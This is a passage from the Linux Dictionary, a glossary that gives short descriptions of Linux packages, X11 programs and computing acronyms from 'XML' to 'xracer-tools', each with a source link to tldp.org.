A powerful new markup language for designing Web pages; an alternative to the older HTML, allowing programmers to define their own markup tags, or formatting commands. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XML (eXtensible Markup Language)*

A widely used system for defining data formats. XML provides a very rich system to define complex documents and data structures such as invoices, molecular data, news feeds, glossaries, inventory descriptions, real estate properties, etc. As long as a programmer has the XML definition for a collection of data (often called a "schema") then they can create a program to reliably process any data formatted according to those rules. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xml−common*

The xml−common package contains a collection of entities and DTDsthat are useful for processing XML, but that do not need to be included in multiple packages. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xml−resume−library*

A set of tools for writing a resume in XML The XML Resume Library is an XML and XSL based system for marking up, adding metadata to, and formatting resumes and curricula vitae. It consists of these components: \* An XML Document Type Definition (DTD) for describing resumes. \* Three XSL stylesheets to transform an XML resume into: \* Web−ready HTML, \* Print−ready PDF, or \* Plain, unformatted text From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xml−rpc−api2cpp*

Generate C++ wrapper classes for XML−RPC servers. A utility for generating C++ wrapper classes based on an XML−RPC API, obtained by interrogating an XML−RPC server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xml−rpc−api2txt*

Dump an XML−RPC API as a text file A utility for printing out an XML−RPC API as a text file. The API is obtained by interrogating an XML−RPC server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xml2*

Convert between XML, HTML, CSV and a line−oriented format xml2 tools are used to convert XML, HTML and CSV to and from a line−oriented format more amenable to processing by classic Unix pipeline processing tools, like grep, sed, awk, cut, shell scripts, and so forth. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmlcatalog*

Command line tool to parse and manipulate XML or SGML catalog files. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmllint*

command line XML tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xmlrpc4r*

XML−RPC support for Ruby XML−RPC provides remote procedure calls over HTTP with XML. It is like SOAP but much easier. For more information see the XML−RPC homepage <URL:http:// www.xmlrpc.com/>. This package provides XML−RPC support for Ruby. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmltex*

TeX package for processing XML files XMLTeX is a non−validating, namespace−aware XML parser written in TeX. It allows TeX to directly process XML files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmlto*

This is a package for converting XML files to various formats using XSL stylesheets. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XMM*

eXtended Memory Manager (DOS, LIM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmms*

Versatile X audio player that looks like Winamp XMMS (formerly known as X11Amp) is an X/GTK+ based audio player for various audio formats. It's able to read and play: \* Audio MPEG layer 1, 2, and 3 (with mpg123 plug−in), \* WAV, RAW, AU (with internal wav plug−in and MikMod plug−in), \* MOD, XM, S3M, and other module formats (with MikMod plug−in), \* CD Audio (with CDAudio plug−in), with CDDB support, \* .cin files, id Software, \* Ogg Vorbis files. It has eSound, OSS, and disk writer support for outputting sound. It looks almost the same as famous Winamp, and includes those neat features like general purpose, visualization and effect plug−ins, several of which come bundled, then spectrum analyzer, oscilloscope, skins support, and of course, a playlist window. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmms*

XMMS is a sound player written from scratch. Since it uses the WinAmp GUI, it can use WinAmp skins, and play mp3s, mods, s3ms, and other formats. It now has support for input, output, and general plugins, and has also been GPLd. This package also provides an effect plugin based on Sox and a shell for xmms in order to command the running xmms from any script/commandline. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XMODEM*

An asynchronous file−transfer protocol for personal computers that makes the error−free transmission of files through the telephone system easier. Developed by Ward Christianson for 8−bit computers running Control Program for Microprocessors (CP/M) and placed in the public domain, the XMODEM protocol included in most personal computer communications programs is included and commonly is used to download files from bulletin boards systems (BBSs). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmodmap*

utility for modifying keymaps and pointer button mappings in X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmon*

An interactive X protocol monitor Xmon interactively monitors the byte−stream connections between an X server and a number of X clients. Xmon recognises all requests, events, errors and replies sent between the clients and the server which are part of the core X protocol. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmorph*

digital image warper (x11) Xmorph loads, saves, warps, and dissolves images, and loads, saves, creates, and manipulates control meshes which determine the warping. The technique was invented and first used by Industrial Light and Magic, and is commonly called "morphing". Xmorph uses the Targa image format exclusively. Other software is needed to convert to other image formats or to movies. (Due to a bug, Xmorph's images are unreadable by John Bradley's XV.) xmorph is a GUI for libmorph, using the X Toolkit; the package also contains a text−only program called morph. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmotd*

a message of the day browser for X Xmotd is a message−of−the−day browser for X11 (with additional sysvnews−like support for dumb terminals). It displays a customizable message box which

displays each message−of−the−day until the user has read them all, and then creates a stamp−file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmountains*

fractal landscape generator for X Generates random fractal mountains and displays them in a window (even in the X root window). While the program is running the fractal is continuously extended on the right and the image is scrolled from right to left to expose the newly generated area. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmove*

A Pseudoserver for moving programs between displays. xmove lets you change which display an X Window System program renders to – this could be a different monitor or even a different machine. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmovie*

A nice player for uncompressed Quicktime, MPEG streams and more. This is xmovie, a great movie viewer and audio player with support for several formats, including MPEG−1, MPEG−2 streams, MP2/3 audio, AIFF, Quicktime, DVD's and more. It plays the following Quicktime video types: Motion JPEG A Uncompressed RGB Component video Progressive JPEG PNG YUV 4:2:0 YUV 4:2:2 It also has support for HDTV program and ATSC transport streams. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmp*

A module player supporting AWE32, GUS, and software−mixing xmp is a module player for Linux/FreeBSD/Solaris. Initially designed as a XM player, today it recognizes the following module formats: xm (Fast Tracker II), mod (Noise/Fast/Protracker), s3m (Scream Tracker 3), stm (Scream Tracker 2), mtm (Multitracker), ptm (Poly Tracker), okt (Oktalyzer), far (Farandole Composer), wow (Mod's Grave), amd (Amusic Adlib Tracker), rad (Reality Adlib Tracker), 669 (Composer 669), alm (Aley's modules), mod (Soundtracker 15 instruments) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XMP*

X/open Management Protocol (X/Open, X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xmpi*

A graphical user interface for MPI program development. MPI is a standard for writing parallel processing programs using a well defined Message Passing Interface. XMPI can acquire and display extensive detail on an application's MPI communication, including the following: o process synchronization status: running, system or blocked o message queue contents o source, destination, root ranks o MPI function name o communicator o data type o message count o tag The above information is acquired from on−demand snapshots of application status using debugging hooks in the MPI implementation or from a trace log of communication activity. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xmpuzzles*

Collection of puzzles for X with LessTif The following puzzles are included (compiled with LessTif): − Rotational 3D Puzzles: xrubik, xpyraminx, xoct, xskewb, xdino, xmball − Sliding Block Puzzles: xcubes, xtriangles, xhexagons, xpanex − Combination: xmlink xmpuzzles conflicts with xpuzzles because they both try to install the same files in app−defaults. It can be safely used with −−force−overwrite when installing over/with xpuzzles. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XMS*

eXtended Memory Specification (DOS, LIM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XMS*

eXtended Multiprocessor operating System (OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XN*

eXecution Node From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xnamu*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xnc*

X Northern Captain nc/mc−like filemanager for X Two panels show highlighted directory listings and give an easy and simple way for manipulating files on disks, inside various archives or ftp with a Virtual File System. \* Builtin Rxvt terminal to run programs \* Bookmarks for storing HotDirectories and quickly jumping to them \* "Drag and drop" protocol for file operations \* MultiWindow Viewing and Editing system with various image formats \* User menus and file associations \* Different panel layouts, icons \* Hotkeys for all operations \* Setup tool for customizing colors, your own keys, fonts and so on From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xnecview*

NEC structure and gain pattern viewer xnecview allows a representation of a NEC (Numerical Electromagnetics Code) structure, such as an antenna which is to be modelled to be displayed on the screen. After an NEC run the gain pattern in various formats can also be superimposed. This can be rotated and translated for viewing from different angles. Plots of SWR and gain as a function of frequency can also be produced. In addition to on screen display, Postscript or PNG output can also be produced. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Xnest*

a nested X server From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xnest*

nested X server xnest an X server that is itself an X client. This allows you to run a server within a server; this is occasionally useful for testing new window managers and other X clients. Xnest relies upon its parent X server for font services. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xnetload*

An Xload for network interfaces packet rates/totals. Xnetload displays a graph and/or count of incoming/outgoing packets on any network interface in /proc/net/dev. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XNS*

Xerox Network Services / Systems / Standard (Xerox, XNS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XNSCP*

[PPP] XNS IDP Control Protocol (RFC 1764, Xerox, XNS, PPP, XNS, IDP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XNSIDP*

Xerox Network Services − Internet Datagram Protocol (Xerox, Internet, XNS), "XNS−IDP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XNSITP*

Xerox Network Services/Internet ??? Protocol (Xerox, XNS), "XNS/ITP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xodo*

an odometer tracking the distance travelled by your mouse xodometer tracks the total distance your cursor and pointing device (typically a mouse) travel. It also maintains "trip" distance since the application started or since you clicked on a trip reset button. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *XOFF*

/X−of/ n. Syn. control−S. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



## *xosd−bin*

X On−Screen Display library − binary files This package contains binary files shipped with the X OSD library: osd\_cat − a 'cat' like program which will display its output in an OSD–like window More info can be found on http://www.ignavus.net/software.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xosview*

X based system monitor Xosview is a monitor which displays the status of several system based parameters. These include CPU usage, load average, memory usage, swap space usage, network usage, interrupts, and serial port status. Appearance is fully configurable via command line or X resources. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XOT*

## X.25 Over TCP (Cisco, X.25, TCP, RFC 1613) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xotcl*

An object oriented extension for Tcl XOTcl (Extended Object Tcl) is an object−oriented extension which allows read/write introspection of all aspects of the object system, including class/superclass/object relationships. It allows for the use of meta−classes, multiple inheritance as well as other advanced features: − Dynamic Object Aggregations. − Assertions. − Meta−data, to enhance self−documentation of objects and classes. − Per−object mixins, gives objects access to several dynamically defined supplemental classes. – Per–class mixins. – Filters as a means of abstractions over method invocations to implement large program structures, like design patterns. − Dynamic Component Loading XOTcl integrates the Tcl package loading with architectural support for integration with object−oriented constructs. For more information: http://www.xotcl.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XP*

eXtreme Programming From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xpaint*

reasonably versatile X−based image editing tool In addition to the traditional X bitmap and X pixmap image file formats, xpaint also supports JPEGs and PNGs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpaint*

Simple Paint program From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xpaste*

A program to display the contents of the primary paste buffer. Xpaste will create a window containing the current contents of the primary selection buffer. The size of this window is dictated by the length of the longest line in the selection, the number of lines in the selection, and the size of the current font. Variable−width fonts are supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpat2*

Generic patience game for X11 xpat2 is a generic patience game which can be used with different rule sets. It does understand the rules of the well−known Spider game, as well as Klondike and others. This program may have difficulties to start if you have an 8−bit or monochrome display. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XPC*

X Performance Characterization [group] (GPC, X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpcd*

PhotoCD tool collection: Base This is a PhotoCD tool collection. This packages core application is a command line tool which can read so−called PhotoCD (\*.pcd) images and convert them to PPM or JPEG (pcdtoppm). Also included is a PhotoCD viewing frontend for X (xpcd). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xpdf*

Portable Document Format (PDF) suite xpdf is a suite of tools for Portable Document Format (PDF) files. (These are sometimes called 'Acrobat' files after the name of Adobe's PDF software.) The tools include xpdf, a PDF viewer (in the package xpdf−reader), and PDF converters (including to/from PostScript) (in the package xpdf−utils). This package is intended for compatibility with previous versions of this package only. You can safely remove it from your system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpdq*

Graphical user interface for the pdq printing system This application allows users and administrators to configure printing and view print jobs for the pdq printing system. Home Page: http://pdq.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpenguin*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *xpenguins*

little penguins walk on your windows Ever wanted cute little penguins walking along the tops of your windows? Ever wanted to send an army of cute little penguins to invade the screen of someone else on your network? Probably not, but why not try this program out anyway, it's cool! From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XPFE (Cross Platform Front End)*

A suite of technologies used to create applications that will work and look the same on different computer operating systems. A widely used XPFE application is the Netscape web browser in version 7 and later. The primary technologies used in creating XPFE applications are Javascript, Cascading Style Sheets, and XUL. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XPG*

X/open Portability Guide (X/Open, X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XPGR3*

X/open Portability Guide Release 3 (X/Open, X−Windows) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xphoon*

sets the root window to a picture of the moon xphoon sets the X root window to a picture of the moon in its current phase, including the partial lighting of the dark side by reflected earthlight. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpilot*

Multi−player tactical game for X XPilot is a multi−player tactical manoeuvring game for X. Each player controls their own fighter equipped with a variety of weapons and power−ups. Players compete as teams or as individuals; the object of the game is to score points by blasting the opposition, stealing their treasure or by racing round a circuit. WARNING: This game is very addictive. This package has been split into xpilot−client−common, xpilot−client−nosound, xpilot−client−nas, xpilot−client−rplay and xpilot−server. There is an additional package (xpilot−extra) containing various free maps and sounds as well as a useful utility program to interrogate the metaserver. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xplanet*

render an image of a planet into an X window From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xplanet*

render images of the earth xplanet is similar to xearth, where an image of the earth is rendered into the X root window. Various projection systems are available for display. The user can also popup a window with a globe that can be rotated interactively. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xplanetbg*

render an image of a planet into an X window From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xpm2wico*

an xpm to windows .ico converter I have written this program primarily to help free software programmers like me to not depend on evil proprietary programs to write Windows icons. It currently supports icons with 256 colors or more and well as grayscale images. Later I will probably add support for multiple−icons file output. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpm4.7*

the X PixMap library, compiled with libc5 XPM (X PixMap) is a format for storing and retrieving pixmaps to and from files. This package includes a runtime library for including, storing, reading and writing the XPM format. This package contains the libc5 shared library, only for backwards compatibility with older programs. Building programs to depend on this version of the library is deprecated, and no longer supported; thus the corresponding xpm4−altdev package no longer exists. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpostit*

simple postit program on X with I18N support XPostIt allows you to create small notes to yourself in windows on the screen, and save them in disk files. I18N patch for X11R6 has been applied. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XPP*

eXtrem Processor Platform (MPP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xpp*

X Printing Panel Graphical substitute for the lp/lpr command. With xpp, you can control every printing option known to the CUPS print system (the cupsys package). Best results are available with usage of the appropriate PPD file for your printer. Each user can save their own customized printing preferences. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xprobe*

Remote OS identification using ICMP packets Xprobe allows you to determine what operating system is running on a remote host. It sends several packets to a host and analyses the returned ICMP packets. The tool automates a logic of OS fingerprinting methods called "X". Xprobe's functionality is comparable to the OS fingerprinting feature in nmap, but has several advantages over it: − Faster: A maximum of 4 packets are sent to determine the remote OS. − Can detect whether the host is up, so pinging is no longer necessary. − Stealthier: Does not send any malformed datagrams. − Can distinguish between many variants of Microsoft operating systems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xprop*

property displayer for X From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xprt*

X print server xprt provides an X server with the print extension and special DDX (Device−Dependent X) implementation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *XPS*

eXPert System (AI, XPS) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *XPS*

eXtended Parallel Server (DB, Informix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *XPSB*

X − Protocol Stream Benchmark (XPC, X−Windows) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xpuyopuyo*

A puzzle game similar to tetris, played with colored blobs Xpuyopuyo is a Tetris−like puzzle game where you strive to match up four "blobs" of the same color. Each match gives you points, and also dumps gray rocks on your opponent which are irritating and troublesome to get rid of. Multiple matches at one time score more points, and result in more rocks being dumped on the opponent (much to their dismay). First person to fill up their screen with puyopuyo blobs loses. Supports solitaire, human−vs−AI, human−vs−human, and AI−vs−AI modes, and network play. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xpuzzles*

Collection of puzzles for X The following puzzles are included: − Rotational 3D Puzzles: xrubik, xpyraminx, xoct, xskewb, xdino, xmball − Sliding Block Puzzles: xcubes, xtriangles, xhexagons, xpanex − Combination: xmlink xpuzzles conflicts with xmpuzzles because they both try to install the same files in app−defaults. It can be safely used with ––force–overwrite when installing over/with xmpuzzles. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xpvm*

graphical console and monitor for PVM XPVM is a graphical console and monitor for PVM. It provides a graphical interface to the PVM console commands and information, along with several animated views to monitor the execution of PVM programs. These views provide information about the interactions among tasks in a parallel PVM program, to assist in debugging and performance tuning. For specifics on the various features of XPVM, and how to operate them, please refer to the appropriate on−line pop−up help information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xpw*

the Pathetic Writer word−processor The word−processor part of the Siag Office suite, which also contains SIAG and EGON. Siag Office uses the Offix DND Drag−and−Drop protocol. A WWW browser is needed to read online doc. A postscript viewer is used for document preview. It can read and write RTF and HTML files for inter−operation with other well−known word−processors. It should read also .doc files with help from catdoc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xqf*

X−based Quake Server Browser XQF is a Gtk+ frontend for Qstat, a tool for querying first−person action game servers like Quake, Unreal Tournament, etc. It displays information about the servers and allows configuring and launching some of the games from it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *xracer*

A free Wipeout clone for Unix and X. Xracer is a Wipeout clone, distributed under the GPL. It should be able to use any OpenGL 1.1 compliant library. A 3D accelerator card is required. This is the game data and binary. If you want to build new tracks or other game data, you may also want to install the xracer−tools package. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *xracer−tools*

